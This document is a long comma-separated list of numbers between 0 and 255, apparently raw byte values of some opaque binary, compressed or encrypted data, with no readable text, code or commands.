141,243,166,108,6,251,11,68,95,232,192,229,35,212,226,91,152,64,202,170,48,167,97,79,230,129,217,196,10,156,52,180,119,170,96,202,169,63,221,109,197,225,2,83,157,157,11,54,206,86,68,65,24,99,42,37,239,20,163,8,247,152,33,122,130,104,109,23,217,52,68,98,134,77,22,137,26,217,124,75,237,55,110,81,115,251,201,133,148,187,52,236,12,180,144,94,229,219,106,135,193,173,209,13,120,99,154,86,1,105,228,218,40,225,87,254,184,164,225,219,206,117,37,19,196,191,22,31,138,211,42,183,8,171,57,56,221,167,161,163,65,29,186,73,27,213,156,39,250,3,113,238,178,91,237,221,73,196,85,129,174,105,35,42,104,126,38,217,134,199,14,124,195,13,147,111,252,39,175,16,249,44,183,229,63,151,86,195,223,6,227,57,254,39,102,97,165,7,225,140,135,126,84,177,50,128,243,80,205,238,158,27,214,22,73,109,237,183,17,204,32,103,68,20,151,5,80,139,141,252,7,122,161,169,149,29,98,170,61,187,227,241,160,250,166,216,248,211,207,57,45,41,53,178,201,71,61,153,236,107,216,20,154,92,211,252,139,175,158,107,215,59,4,64,234,161,11,155,136,132,104,169,119,85,187,88,133,113,191,185,223,168,8,17,107,237,47,182,169,42,138,42,255,36,117,106,58,51,210,222,207,255,180,217,149,59,231,252,196,159,50,205,234,112,181,59,0,233,208,127,217,62,82,167,194,136,13,39,9,64,59,181,215,98,106,26,81,115,42,24,167,192,122,255,224,38,27,165,103,144,154,179,136,98,107,148,233,152,122,77,58,56,69,181,116,239,214,174,176,218,180,233,46,130,50,187,107,249,149,197,177,127,229,226,112,43,254,150,152,214,40,169,187,252,9,174,171,121,158,5,197,124,247,156,45,20,242,109,13,248,167,216,69,231,51,218,207,97,109,132,30,123,46,67,176,187,95,4,61,71,4,71,100,83,43,109,141,124,152,164,210,51,0,96,145,102,112,71,16,54,241,206,107,252,40,241,154,184,221,175,172,194,10,251,40,243,38,102,17,53,126,239,194,82,243,100,143,142,234,8,211,237,118,31,34,84,198,119,160,9,82,63,107,249,225,37,213,186,104,41,205,38,120,172,90,197,158,213,116,214,178,249,61,151,13,92,112,62,41,13,97,24,129,131,168,200,114,156,164,109,149,226,200,252,23,170,190,214,90,137,162,22,54,40,143,34,175,252,160,0,196,247,122,123,182,5,233,233,26,231,162,23,57,174,198,176,246,152,73,114,185,191,214,40,186,189,155,59,8,110,206,33,208,101,208,112,230,146,198,125,227,222,231,13,26,205,98,166,146,113,236,156,166,245,34,41,255,193,161,71,81,57,226,37,64,218,193,17,229,93,89,202,219,123,148,60,18,194,80,81,125,133,169,182,7,124,53,236,100,115,183,57,191,3,156,195,11,148,116,88,145,91,235,234,100,224,11,237,75,152,203,45,228,189,191,130,51,159,4,43,58,137,34,209,204,65,128,115,239,174,55,32,131,181,232,5,174,216,99,139,245,200,159,220,97,0,130,117,18,5,60,163,214,126,25,223,110,253,14,65,147,31,77,42,196,165,19,62,196,240,3,207,140,122,12,78,114,99,226,98,165,2,239,112,137,235,160,61,65,179,30,194,249,55,54,77,41,255,251,130,65,197,205,213,196,203,205,255,39,101,159,59,30,240,186,17,102,36,242,222,158,53,191,134,111,93,22,117,6,24,50,247,129,179,140,232,71,23,200,166,198,193,58,61,209,16,220,88,6,105,216,207,254,133,86,181,236,224,252,94,180,11,114,95,142,20,235,67,50,207,213,224,79,158,15,75,190,158,60,195,34,189,172,72,81,124,115,204,244,28,201,99,225,93,198,40,165,34,187,89,125,219,0,27,96,63,83,84,198,115,212,3,218,86,172,84,78,110,34,98,195,215,222,30,133,175,54,244,247,62,143,78,125,58,224,66,90,24,199,190,237,186,223,115,87,187,139,251,140,166,146,178,114,92,213,77,154,12,56,7,7,69,219,97,118,33,190,188,123,36,68,78,214,138,83,39,69,117,9,93,131,224,11,183,11,3,26,30,255,151,151,56,168,248,76,192,98,163,30,141,229,245,34,195,2,108,162,188,62,123,141,4,51,57,240,148,7,66,141,69,87,97,167,156,5,76,46,153,251,2,8,93,234,142,44,240,164,177,84,249,178,72,220,20,154,163,231,118,172,213,114,120,107,209,110,43,209,171,81,26,205,128,198,114,39,66,67,193,63,51,37,34,148,250,125,223,206,244,3,167,32,74,187,247,67,138,19,225,185,124,192,49,253,39,13,88,137,249,72,230,249,129,45,236,45,69,10,70,224,193,210,66,54,217,197,79,170,164,64,169,195,216,175,100,212,211,184,40,46,110,55,144,186,40,106,224,2,67,236,181,229,207,81,30,89,19,242,9,152,53,170,201,226,194,38,88,52,48,122,28,1,185,228,202,150,235,54,223,151,178,163,170,21,135,162,209,182,17,226,151,30,50,228,216,213,221,199,104,102,140,251,186,103,119,234,237,203,5,237,166,158,241,51,65,33,4,1,50,139,251,106,196,168,253,134,12,38,198,179,94,201,112,23,34,174,200,20,134,188,57,32,227,45,102,19,9,128,113,196,161,30,210,66,96,51,28,119,239,152,91,243,17,64,170,68,219,189,216,32,89,21,241,50,21,181,126,4,195,153,193,29,92,212,211,243,203,18,30,195,164,16,218,68,129,138,220,210,175,66,43,115,70,202,92,157,3,70,67,15,153,60,191,170,5,92,223,222,154,46,46,1,34,238,50,16,157,236,246,164,185,101,127,139,182,20,34,19,112,117,71,7,126,87,254,101,216,221,197,7,49,53,124,175,144,203,109,187,127,79,165,221,31,10,236,66,220,79,230,175,9,219,78,33,186,68,71,126,191,216,155,5,236,35,177,23,212,202,29,157,43,13,70,40,189,23,61,54,96,5,91,178,77,236,144,85,12,79,153,52,174,105,73,114,112,216,55,98,8,86,175,80,171,89,196,42,253,248,79,112,173,107,35,134,226,186,190,172,99,189,194,20,13,236,243,187,113,92,228,204,51,241,180,122,197,188,202,141,253,71,9,32,211,166,197,77,86,182,80,137,250,138,64,92,169,249,26,215,175,138,32,7,124,7,20,49,104,139,228,50,105,21,147,77,208,241,43,156,191,124,39,219,248,73,196,180,6,192,125,101,107,141,80,89,143,218,184,246,127,134,84,84,214,28,49,231,0,80,115,13,148,89,187,128,77,65,7,58,166,75,54,225,165,196,14,55,60,53,72,234,199,115,139,185,72,44,70,214,220,50,73,13,31,160,225,253,41,160,125,170,89,38,98,238,10,167,250,41,161,135,99,112,64,63,51,37,225,165,202,156,246,159,60,93,245,139,142,125,229,216,253,157,135,49,209,154,198,37,0,138,54,147,247,191,32,9,171,189,183,156,151,249,154,226,230,9,106,244,229,41,233,22,189,77,31,175,227,114,115,33,72,242,198,118,39,111,46,122,1,216,126,91,61,140,43,86,249,234,83,105,27,188,194,43,10,234,236,119,28,47,69,41,185,217,213,199,41,116,213,203,139,61,123,47,176,7,77,75,188,195,68,203,201,7,48,75,62,10,36,96,123,201,9,195,66,103,173,58,158,227,55,250,62,0,130,174,133,234,135,27,245,62,227,187,152,26,18,163,71,93,90,135,75,124,232,28,182,176,177,65,4,228,85,177,16,87,163,62,241,78,52,71,173,42,156,69,44,234,239,219,199,79,146,52,126,69,167,237,156,171,161,99,181,18,136,217,135,207,152,154,253,90,229,227,84,19,243,4,150,123,185,82,158,30,117,200,112,197,78,41,56,207,194,99,130,71,29,254,193,6,254,190,52,136,254,91,81,10,109,200,41,30,213,51,146,196,46,177,82,148,38,54,247,176,2,179,97,248,218,217,170,132,23,221,91,225,182,71,95,41,202,8,58,44,25,93,103,83,230,203,253,228,40,249,144,190,31,144,68,244,195,102,205,180,35,75,229,173,132,104,6,222,193,250,53,106,235,126,226,18,16,142,206,48,166,38,92,122,159,220,185,122,239,175,170,45,39,223,163,182,166,253,10,36,116,64,91,92,199,45,21,89,175,19,198,49,181,164,7,31,185,102,120,23,230,74,145,52,83,19,34,98,223,3,90,90,208,251,116,58,77,13,134,27,1,208,113,155,142,36,82,182,129,99,16,132,155,30,253,61,117,119,172,107,184,27,244,24,87,222,154,111,64,177,196,138,52,115,25,180,205,64,142,103,78,38,165,50,218,207,68,25,192,37,172,61,175,41,252,136,221,55,232,217,131,205,53,251,14,80,95,186,237,242,60,19,161,224,54,78,80,128,77,168,96,242,109,98,205,241,209,115,238,10,161,53,33,165,118,117,218,203,151,166,212,155,93,138,125,170,195,234,135,82,219,221,170,106,13,220,208,128,187,154,58,130,76,165,179,79,56,161,55,43,172,187,175,70,110,244,92,192,79,142,215,179,25,78,111,92,67,118,44,246,231,149,116,114,55,202,195,56,84,86,97,110,66,11,240,125,60,228,64,116,116,110,234,245,147,222,152,98,153,144,42,28,43,185,195,195,185,53,119,212,249,201,230,227,211,103,9,221,122,227,193,194,91,137,1,232,240,155,182,176,52,125,72,0,29,112,3,84,182,130,63,108,29,99,78,5,90,222,113,232,119,167,25,131,58,129,8,207,44,194,175,197,124,224,159,143,46,140,7,179,66,60,80,61,0,255,119,15,78,72,114,116,4,142,172,80,229,84,54,153,236,197,62,8,57,232,96,23,212,168,96,126,169,168,8,209,203,212,149,251,78,195,236,9,22,55,237,68,215,7,52,178,75,169,158,137,148,246,146,7,193,23,38,191,135,103,105,45,234,65,173,21,83,22,217,54,249,148,19,29,250,188,207,187,226,203,170,224,52,107,164,121,52,187,59,70,99,202,19,133,104,142,69,100,146,215,230,235,16,128,193,198,200,25,1,124,155,47,88,63,249,129,110,47,226,33,129,41,244,35,94,137,6,99,181,21,53,59,197,210,253,180,97,216,14,177,64,147,30,231,220,86,183,134,246,146,232,48,173,116,118,14,40,226,63,188,143,72,116,229,121,19,213,155,165,162,231,98,187,200,32,93,102,5,241,101,195,153,62,1,54,247,56,126,209,90,187,193,73,221,89,14,61,125,73,131,200,19,106,133,114,197,124,38,19,194,99,9,251,141,129,224,114,227,220,176,115,150,144,57,237,177,92,154,111,63,74,237,107,132,44,56,10,228,215,187,10,152,229,183,235,158,12,160,79,218,50,10,233,192,136,133,20,49,141,136,109,59,101,163,193,117,162,98,17,62,218,123,163,236,120,202,58,111,249,219,215,42,76,141,11,55,17,249,224,231,82,52,35,152,82,62,210,33,183,6,157,18,32,13,21,158,60,247,133,227,57,116,54,137,36,87,100,237,221,64,137,246,160,210,45,26,146,105,142,149,247,189,232,167,216,0,86,82,47,33,62,215,8,165,30,199,21,67,29,168,65,124,122,56,113,40,143,36,24,53,124,130,8,246,209,235,127,233,4,82,163,75,13,123,224,241,182,30,108,204,39,208,38,217,227,97,203,145,57,121,173,221,191,224,74,29,127,195,61,230,213,1,160,139,86,248,198,75,227,146,4,72,203,117,92,165,92,29,120,53,33,134,230,10,76,181,237,87,27,113,65,178,197,8,226,201,121,211,39,30,247,213,163,14,137,166,100,167,84,222,182,123,181,8,123,52,196,92,48,185,204,225,143,194,189,101,126,79,106,117,51,196,2,12,191,230,138,89,105,116,85,175,245,221,0,173,172,230,243,91,220,216,207,205,199,160,176,38,167,145,188,133,71,120,22,158,230,254,184,221,147,113,14,187,70,47,35,6,183,73,40,189,28,59,233,236,193,201,251,166,86,154,214,236,13,19,189,73,87,28,139,160,199,111,221,69,209,179,133,158,92,132,26,114,150,222,185,229,4,207,92,228,226,55,180,107,40,80,145,0,154,40,22,170,52,98,60,122,131,110,28,252,52,230,107,84,192,18,218,40,224,203,144,148,176,123,235,7,172,95,48,194,239,239,26,111,186,17,1,108,246,101,209,154,152,166,173,92,164,250,60,173,244,202,144,174,82,112,125,120,179,128,52,195,26,247,19,17,22,114,184,115,114,148,218,158,189,151,241,169,253,167,127,116,240,195,140,135,150,152,219,4,219,49,154,242,35,60,161,239,255,126,196,178,174,74,30,142,194,193,230,192,250,129,152,78,41,173,182,7,37,120,37,60,32,194,112,39,128,81,103,223,233,62,69,143,7,191,202,120,44,243,150,98,129,202,196,237,237,41,220,202,205,193,128,189,80,167,210,131,139,163,227,252,97,112,33,50,215,228,158,18,190,14,149,68,141,12,52,172,10,44,28,13,100,65,140,214,111,68,69,151,33,33,238,66,84,13,119,74,207,166,150,174,13,188,240,191,56,208,203,27,94,166,140,100,179,66,65,135,180,129,122,39,95,199,74,213,212,224,157,1,4,92,76,145,190,9,177,125,79,233,89,155,119,177,155,217,91,201,152,23,118,188,142,85,194,76,87,40,210,161,3,162,162,178,98,33,148,138,35,113,143,107,115,178,121,48,214,121,171,43,128,70,207,229,56,23,40,171,192,195,174,116,218,72,54,184,152,53,86,122,131,30,104,249,5,96,35,139,108,67,61,43,134,214,28,177,151,90,206,111,47,221,10,26,2,217,213,138,157,93,156,244,50,23,57,85,184,80,95,196,230,36,23,40,129,44,130,141,44,143,230,140,82,169,176,201,24,69,9,61,111,29,153,242,148,73,197,241,34,101,25,62,194,148,81,247,181,16,110,191,235,223,120,24,148,70,241,159,159,115,141,148,229,108,195,15,193,72,215,84,53,188,239,182,30,81,103,207,126,238,224,232,91,20,60,136,176,59,235,251,73,32,121,165,39,35,65,118,101,31,126,49,245,192,35,148,230,246,91,185,149,76,109,150,198,43,145,69,116,160,201,80,93,195,99,115,40,245,35,190,33,108,235,92,210,175,220,207,167,50,227,160,25,63,134,239,92,204,168,145,89,135,44,104,105,93,98,25,70,91,144,242,23,251,180,216,213,65,84,153,131,236,225,175,50,128,33,237,164,63,7,170,214,136,154,255,34,107,85,87,214,188,62,196,39,54,39,92,72,223,8,119,216,170,156,125,157,31,243,142,123,242,10,39,132,240,237,200,185,90,212,28,203,177,79,208,218,54,16,79,178,100,200,58,80,253,120,211,243,21,35,140,154,16,186,79,39,187,157,95,169,42,0,54,170,116,254,75,63,7,74,150,146,148,245,114,128,62,65,76,182,28,67,117,113,14,106,59,73,73,233,153,222,133,32,76,236,135,178,243,111,106,175,51,99,43,253,208,28,124,90,40,221,166,5,45,85,136,30,59,249,161,83,195,17,103,103,75,179,104,48,190,58,33,241,14,202,107,30,189,148,213,43,247,146,227,164,222,27,85,63,136,89,4,123,165,183,118,150,147,80,48,155,160,254,226,8,15,215,43,214,186,94,56,17,194,109,147,126,45,53,109,177,33,95,12,217,178,17,226,75,48,105,33,219,78,105,91,41,131,20,10,33,54,148,246,63,221,12,129,76,137,23,194,80,21,96,230,216,246,7,58,182,226,98,62,184,100,124,29,225,44,82,115,223,254,210,128,236,97,174,96,70,33,41,53,243,125,35,61,213,138,33,3,89,46,107,197,154,110,17,71,11,102,130,17,140,117,144,52,146,108,32,32,62,186,250,58,120,167,227,164,172,189,104,38,4,35,55,33,235,29,194,102,220,46,130,19,255,169,199,73,112,14,188,215,126,188,183,140,208,94,165,206,176,61,123,165,213,177,24,183,235,62,0,86,242,18,37,155,220,7,195,5,125,187,64,22,128,206,170,28,178,47,99,81,137,83,206,36,248,16,88,175,200,121,239,27,207,247,238,10,253,73,82,81,173,153,252,2,77,101,253,143,223,105,181,156,190,184,213,79,26,192,251,59,10,90,132,103,137,191,117,93,127,134,121,155,13,143,108,25,33,59,174,121,220,8,194,53,192,191,75,209,199,141,118,180,123,57,183,142,129,140,240,49,130,102,26,132,233,15,240,137,104,32,86,209,168,139,63,200,117,113,237,125,114,146,84,175,99,57,152,25,81,146,105,9,113,35,152,39,118,52,81,193,222,28,89,209,210,161,167,39,8,165,31,89,248,33,50,27,169,64,9,187,18,215,57,168,193,61,143,47,202,234,172,243,175,157,59,53,8,16,7,140,69,202,205,115,6,184,112,30,138,255,97,158,95,118,154,156,111,173,252,155,238,100,198,102,96,176,107,234,247,232,222,27,21,239,187,234,240,141,242,165,143,156,17,101,220,71,218,34,13,237,5,72,224,86,23,88,217,62,207,38,3,23,176,84,147,234,201,39,223,102,237,210,190,12,115,237,104,178,145,91,138,106,207,209,217,216,10,255,200,207,210,161,126,114,11,206,143,153,204,13,251,178,149,143,245,210,201,150,145,201,201,88,29,197,179,78,54,221,103,160,70,23,59,4,255,253,227,244,186,148,120,134,38,100,138,137,197,219,87,72,95,240,44,149,85,93,206,241,210,181,194,221,74,234,65,174,120,212,170,57,184,233,48,151,200,42,65,45,207,41,1,187,216,172,199,49,101,27,200,211,198,131,155,184,6,185,55,59,98,223,80,186,109,116,172,176,215,1,144,9,18,75,79,12,153,27,102,240,166,131,6,156,212,169,170,158,181,164,216,253,232,166,85,202,20,197,254,185,107,131,135,234,42,203,130,77,45,19,233,15,72,136,228,109,202,247,32,118,134,104,135,222,152,177,231,72,125,233,125,187,6,170,1,131,149,37,100,160,185,211,90,128,229,47,251,88,12,161,226,169,100,91,185,63,60,86,139,150,30,157,176,10,178,208,63,17,107,182,138,56,228,192,65,141,59,65,132,250,105,193,87,40,50,5,253,16,101,139,187,252,236,140,242,60,23,108,96,136,214,39,227,136,215,249,149,112,109,80,134,156,21,54,106,4,171,33,233,231,62,14,26,197,122,121,216,39,163,235,173,151,221,166,217,50,131,50,197,217,102,122,93,83,38,36,243,153,99,210,248,242,172,79,27,176,49,13,86,143,99,92,107,159,167,112,50,46,222,243,22,107,186,35,244,30,38,100,230,14,54,119,212,113,6,205,167,201,227,117,27,21,83,177,193,29,108,14,220,244,57,186,27,0,173,90,204,131,146,79,13,196,150,162,21,51,5,79,187,140,136,82,68,246,221,194,199,81,97,229,36,250,102,36,179,127,218,69,210,12,255,33,159,252,127,134,248,128,225,80,142,147,4,108,42,134,229,64,15,77,193,89,164,0,17,59,72,247,83,188,220,210,218,215,123,47,150,228,226,195,125,250,5,95,176,202,192,24,9,174,255,115,172,108,9,141,222,75,168,186,145,216,166,124,182,169,19,251,108,42,84,35,147,203,29,0,137,239,28,189,104,74,171,202,135,108,96,159,148,122,222,48,47,193,244,171,14,199,24,88,92,201,149,24,56,215,235,3,92,54,44,81,74,193,123,222,190,140,149,175,192,193,157,189,184,71,108,233,188,190,135,29,30,87,203,22,60,51,12,206,209,165,255,47,81,190,218,94,152,174,96,5,212,56,250,76,226,235,112,133,26,111,32,85,52,135,161,247,107,246,31,71,216,237,87,58,2,64,73,236,177,19,136,241,114,100,221,187,18,107,136,74,45,148,147,227,185,143,195,197,99,251,111,89,219,252,43,178,51,133,253,135,104,140,166,217,173,183,10,126,6,252,165,206,224,198,104,25,150,249,194,96,117,0,87,210,251,169,143,69,231,160,191,72,208,33,43,226,115,71,40,108,88,55,52,2,179,81,220,182,163,31,190,39,36,89,77,205,207,24,23,253,197,152,162,28,132,99,195,108,100,66,200,213,158,13,183,100,41,123,84,67,124,75,163,214,238,236,232,244,159,106,44,206,30,207,151,84,177,170,113,199,35,94,206,86,143,54,44,0,38,66,111,112,242,131,63,169,83,143,155,119,108,219,177,93,182,60,78,148,227,122,203,51,23,247,147,3,212,109,204,105,24,144,17,73,189,48,113,113,126,90,193,176,10,110,149,206,125,105,249,240,37,63,245,84,198,19,73,250,246,81,208,139,252,96,137,33,102,123,28,182,141,244,56,17,200,233,209,187,31,133,46,98,124,97,76,94,127,105,144,160,96,125,245,82,40,64,229,163,252,80,158,209,240,174,218,42,169,29,28,169,212,215,140,84,174,153,148,74,44,66,109,204,184,118,122,117,170,159,217,143,5,79,158,172,160,157,151,134,197,153,13,133,80,31,16,236,0,243,103,151,109,27,57,76,12,161,145,36,79,80,51,70,97,221,18,189,48,58,76,98,38,169,51,194,238,25,179,184,208,244,57,237,97,155,53,51,183,210,189,38,176,9,118,155,190,170,238,31,157,212,86,40,248,207,104,210,115,66,190,191,120,186,172,10,53,17,243,163,61,213,92,74,238,163,236,156,104,179,29,243,30,214,88,217,108,215,134,35,57,24,213,83,65,222,237,13,25,185,81,219,194,169,62,135,112,245,3,125,182,48,139,107,53,232,185,30,115,199,101,162,214,180,234,118,93,63,208,10,52,209,242,36,48,188,177,220,98,21,221,221,15,219,200,71,239,183,197,250,229,48,23,205,27,5,203,136,157,248,78,13,2,8,190,78,195,75,108,154,170,175,188,147,218,128,10,245,32,42,103,38,13,50,145,152,88,202,93,122,36,106,223,151,28,67,119,121,72,102,6,244,184,78,55,147,170,27,204,253,199,227,160,75,245,59,52,125,133,122,76,238,90,171,27,61,5,126,105,39,205,241,104,211,163,113,221,27,169,182,44,148,253,128,185,91,74,23,183,160,112,44,128,5,120,199,28,109,103,3,39,208,177,122,100,30,52,222,183,93,127,34,206,142,255,12,226,37,32,59,241,160,251,174,137,114,192,16,122,21,252,130,190,195,117,24,45,85,101,66,163,199,45,110,152,138,53,70,57,209,132,41,9,46,65,154,221,96,227,189,0,145,163,162,156,212,72,10,177,158,12,208,26,178,116,58,213,170,211,24,38,126,121,48,175,159,19,92,119,40,52,111,235,80,160,108,148,122,133,32,25,89,177,1,74,167,110,218,82,40,61,7,58,24,213,216,184,179,137,58,22,214,218,56,92,179,96,124,162,32,36,240,208,136,8,164,46,1,229,199,60,199,243,221,154,157,2,234,23,236,111,230,77,54,188,164,233,106,181,115,34,181,156,166,6,170,253,6,3,147,143,127,245,247,90,77,45,184,11,127,60,127,30,233,98,231,193,211,244,212,12,253,158,217,188,239,38,12,122,161,210,156,25,109,209,226,59,65,172,94,74,177,13,250,163,85,204,2,68,141,201,45,226,241,178,67,101,28,136,160,70,108,199,91,251,43,197,4,202,125,170,61,20,187,0,214,86,87,67,233,255,167,41,164,67,247,194,4,187,43,198,43,110,156,75,74,118,214,255,189,19,225,173,147,7,250,29,32,237,159,134,102,4,173,79,47,197,232,70,79,206,196,102,50,88,233,108,181,244,23,253,71,233,220,119,168,195,149,67,187,216,106,253,229,153,113,220,217,151,113,229,66,22,17,164,12,13,175,236,189,204,104,236,123,128,68,245,39,54,196,16,105,227,131,8,198,103,96,99,196,32,132,91,10,169,137,150,79,156,223,30,96,241,176,198,107,129,14,165,48,143,68,192,4,180,44,204,66,166,181,234,51,170,104,91,188,42,50,51,115,19,159,6,209,201,5,20,246,16,74,77,214,1,112,234,20,177,136,124,74,169,32,237,183,206,123,229,177,117,69,134,42,215,64,100,42,246,197,14,186,80,10,254,138,138,234,21,230,16,241,88,141,106,197,99,56,21,44,72,107,156,123,159,169,29,38,9,222,81,36,157,120,206,177,127,194,16,239,89,249,141,121,12,162,159,118,152,141,36,247,156,51,135,141,73,13,95,86,187,81,18,123,128,48,231,252,170,79,248,53,240,254,49,47,39,82,77,122,160,91,109,236,250,85,14,151,1,46,227,125,68,40,234,157,46,61,29,114,100,160,68,69,135,152,110,226,105,181,44,169,20,101,196,96,173,170,27,97,245,198,65,186,15,229,28,15,81,11,122,72,146,196,189,146,31,189,133,190,117,188,34,38,156,242,174,53,166,242,80,86,220,196,10,131,246,12,23,99,64,76,240,63,233,128,244,178,173,83,112,179,50,4,200,173,61,167,37,155,229,246,87,38,173,125,82,80,115,243,101,124,167,111,170,85,213,219,33,8,229,17,104,2,170,47,141,236,96,161,67,84,179,99,77,78,25,38,162,225,249,89,124,42,188,37,123,35,124,224,38,133,215,156,236,91,121,185,227,171,177,186,201,70,73,38,165,187,222,143,241,52,59,232,120,79,23,109,119,143,70,183,161,42,174,171,215,26,214,127,231,59,82,54,94,110,166,248,105,18,246,15,41,100,85,170,54,102,156,217,84,100,175,204,32,73,182,30,192,21,249,34,253,112,72,238,196,213,95,160,139,133,188,182,183,200,196,212,225,250,164,230,181,226,65,182,197,81,18,73,81,26,84,13,41,18,150,188,207,4,22,65,162,158,108,57,103,98,10,56,141,129,77,58,87,49,226,215,110,101,221,173,221,45,197,152,141,254,198,194,102,76,189,130,145,167,7,77,103,193,141,117,4,192,123,111,198,136,165,139,69,77,14,190,135,224,184,119,97,157,40,237,83,0,226,49,175,227,182,160,91,81,86,171,232,118,148,73,237,173,47,109,94,86,135,114,183,219,123,166,37,189,35,64,142,224,42,192,30,49,232,188,238,129,201,189,182,213,111,120,175,221,78,183,153,63,53,140,147,43,79,8,42,158,106,184,19,148,219,19,189,206,4,197,60,223,47,197,74,156,100,99,17,149,41,37,130,153,124,173,150,106,125,49,112,169,89,224,59,50,196,148,132,199,224,117,68,38,48,240,195,13,245,188,221,114,186,69,125,179,147,247,175,26,236,152,129,240,102,216,68,46,52,153,25,208,17,131,89,81,188,22,110,226,63,178,129,94,247,51,74,48,195,6,20,157,82,59,115,148,191,80,50,31,181,78,82,188,128,210,76,153,195,20,102,69,202,145,168,48,126,13,44,197,153,51,116,178,24,158,140,248,157,140,67,184,216,202,99,36,36,103,83,211,98,66,143,244,106,148,235,166,168,108,50,66,101,35,160,196,218,151,167,162,153,240,10,177,172,161,226,165,251,163,121,118,160,33,61,11,68,77,181,192,229,46,35,143,167,24,93,27,149,233,158,178,132,63,12,220,171,217,178,61,22,42,13,157,203,227,107,187,1,45,140,176,17,69,121,255,217,74,137,72,233,136,29,173,51,248,216,179,76,34,7,229,99,188,180,221,50,75,158,36,165,166,173,144,90,245,138,184,204,101,150,246,242,139,207,142,249,118,240,217,189,142,11,42,204,85,34,239,29,48,3,11,188,128,251,102,93,43,166,161,36,44,125,214,242,128,121,151,37,61,243,190,24,157,255,39,16,33,55,156,168,58,1,144,127,220,62,230,237,166,167,131,43,96,98,93,216,204,243,184,23,35,204,13,243,225,19,191,102,147,247,136,148,129,171,146,177,14,233,151,24,139,75,57,35,26,172,114,58,49,59,3,30,52,34,87,23,78,228,16,61,173,115,41,101,15,189,236,250,54,164,68,163,52,4,110,219,182,160,215,9,18,233,1,108,90,112,38,191,198,229,2,161,184,89,235,106,138,95,124,137,164,31,173,216,136,203,233,14,245,96,159,148,46,125,186,33,212,140,194,53,138,187,225,224,95,46,56,47,244,195,217,110,37,38,232,221,221,49,147,169,40,214,249,72,188,100,117,120,82,200,247,211,85,70,154,203,98,176,95,147,215,96,65,127,166,26,111,253,169,208,34,230,35,238,197,170,86,3,156,75,34,64,67,19,231,89,74,177,67,186,40,254,124,59,176,5,157,92,235,114,50,46,166,172,19,210,32,219,92,43,74,186,149,198,156,42,41,226,119,246,37,55,85,104,202,54,34,76,111,37,84,155,50,16,191,181,179,109,101,92,150,7,90,52,139,106,81,203,163,166,156,193,195,116,153,163,58,195,72,147,111,30,56,151,39,165,90,131,100,25,87,109,28,211,202,152,253,113,127,31,25,118,63,148,222,176,200,245,225,250,25,82,245,50,203,166,241,81,50,155,250,219,174,73,50,75,115,64,33,149,109,168,99,210,134,62,138,1,137,201,217,32,231,162,148,251,112,18,75,181,60,170,157,178,44,167,211,200,86,215,5,101,132,220,31,37,12,189,110,66,26,109,91,53,27,174,14,152,110,10,149,214,213,226,75,66,249,38,27,207,147,112,132,206,114,103,82,250,1,18,120,243,149,233,244,242,99,56,236,234,40,139,183,195,11,100,205,144,154,204,245,74,12,37,86,30,128,255,124,113,39,141,154,8,43,6,204,218,86,173,63,37,240,94,216,160,81,194,136,201,135,189,150,181,41,70,188,180,208,106,150,141,113,15,187,134,233,193,50,67,46,55,170,106,143,3,124,113,145,162,242,92,212,69,55,72,8,125,216,23,54,22,236,208,25,151,130,207,223,113,26,3,26,85,47,243,69,40,106,161,124,12,200,13,226,6,198,238,32,117,46,47,89,108,88,249,93,76,219,77,118,225,152,186,90,27,86,177,189,138,142,40,24,145,22,17,95,61,97,199,46,201,196,251,23,106,52,249,63,212,60,249,122,184,105,233,221,26,91,165,174,0,140,42,117,66,248,189,60,15,104,134,81,205,211,50,38,132,154,136,252,71,65,8,155,109,95,146,76,87,183,141,74,180,14,241,13,86,130,133,210,23,165,74,114,248,17,13,129,242,75,17,102,29,144,92,53,171,214,40,207,16,243,196,120,139,42,76,188,253,128,108,61,81,2,165,234,126,232,200,29,162,43,234,212,43,160,166,99,30,4,143,61,173,63,44,206,223,55,192,192,182,110,20,220,232,83,135,213,76,28,69,235,235,23,74,96,22,184,20,186,199,188,232,31,150,69,0,14,42,209,91,228,74,28,198,54,94,143,68,13,218,236,198,170,82,159,64,40,70,179,170,41,23,225,247,165,143,130,95,161,46,184,217,199,106,168,37,241,157,108,234,249,64,237,85,188,138,203,220,165,232,49,23,72,141,125,10,140,72,224,109,53,206,59,103,178,141,8,148,23